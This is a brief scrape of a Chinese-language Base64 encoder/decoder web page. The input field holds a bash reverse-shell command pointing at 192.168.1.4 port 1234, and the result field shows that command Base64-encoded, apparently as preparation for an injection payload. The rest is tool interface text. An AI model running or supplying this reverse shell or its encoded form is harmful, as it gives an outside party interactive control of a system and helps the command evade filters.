 请输入要进行 Base64 编码或解码的字符
bash -i >& /dev/tcp/192.168.1.4/1234 0>&1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl +
Base64 编码或解码的结果：
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuNC8xMjM0IDA+JjE=